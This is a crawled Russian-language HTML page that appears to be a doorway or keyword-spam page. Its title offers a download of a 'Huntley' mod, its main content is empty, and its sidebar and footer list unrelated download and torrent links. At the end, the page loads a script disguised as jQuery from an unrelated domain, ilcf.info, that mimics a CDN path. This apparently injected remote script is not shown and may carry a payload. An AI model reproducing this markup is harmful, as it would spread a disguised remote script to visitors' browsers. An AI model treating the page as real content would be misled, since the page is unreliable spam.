

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-skachat-mod-na-hantli.html
body_size: 1725
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать мод на хантли - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать мод на хантли</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-martynko-1987-skachat-torrent.html">Мартынко 1987 скачать торрент</a></li>
                                <li><a href="pwiep2-asus-a3500l-drayvera-skachat.html">Asus a3500l драйвера скачать</a></li>
                                <li><a href="pwiep2-flyleaf-albomy-skachat-torrent.html">Flyleaf альбомы скачать торрент</a></li>
                                <li><a href="pwiep2-skachat-programmu-montazha-foto.html">Скачать программу монтажа фото</a></li>
                                <li><a href="pwiep2-uchitel-starshey-shkoly.html">Учитель старшей школы</a></li>
                                <li><a href="pwiep2-shema-vagonov-sidyachie-mesta.html">Схема вагонов сидячие места</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-veter-nad-ostrovami-fb2.html">Скачать ветер над островами fb2</a></li>
                                            <li><a href="pwiep2-pesnya-ya-smotryu-na-nih-tekst.html">Песня я смотрю на них текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-matrica-5-kniga.html">Матрица 5 книга</a></li>
                                            <li><a href="pwiep2-badland-na-android.html">Бадланд на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-pesnyu-lifehouse-from-where-you-are.html">Скачать песню lifehouse from where you are</a></li>
                                            <li><a href="pwiep2-raspisanie-dvizheniya-poezda-kirov-luza.html">Расписание движения поезда киров луза</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-car-obezyan-multfilm.html">Царь обезьян мультфильм</a></li>
                                            <li><a href="pwiep2-kiber-link-yu-kem-skachat.html">Кибер линк ю кем скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
